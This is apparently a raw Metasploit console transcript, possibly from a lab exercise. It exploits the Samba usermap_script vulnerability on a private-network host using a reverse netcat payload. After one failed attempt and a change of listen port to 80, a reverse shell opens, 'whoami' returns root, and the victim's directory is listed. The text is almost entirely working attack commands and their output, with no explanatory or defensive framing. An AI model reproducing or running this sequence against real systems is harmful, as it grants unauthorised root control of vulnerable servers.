 Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.3.32.158 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.3.32.158:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > set LPORT 80
LPORT => 80
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.3.32.158:80
[*] Command shell session 1 opened (10.3.32.158:80 -> 10.3.21.140:43128) at 2024-05-03 20:50:18 +0600
whoami
root
ls
DRACWUZHEREFROM21
DRACwuzhere
MongoDB_...
Domapplic...
Draculza
math205
coffeshop